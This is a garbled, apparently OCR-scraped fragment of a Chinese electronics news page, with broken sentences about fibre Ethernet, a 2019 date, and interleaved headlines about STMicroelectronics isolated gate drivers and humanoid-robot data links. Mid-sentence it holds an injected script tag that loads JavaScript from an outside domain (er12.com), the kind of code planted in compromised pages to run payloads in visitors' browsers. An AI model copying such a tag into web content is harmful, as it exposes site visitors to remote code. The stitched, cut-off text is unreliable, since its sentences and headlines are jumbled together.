
的这一限制只对最终用户业务起作用。光纤以太网的另
一大市场在运营?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计
意法半导体推出新型电隔离栅极
人形机器人的安全级数据通信
驱动器，借助先进隔离技术简化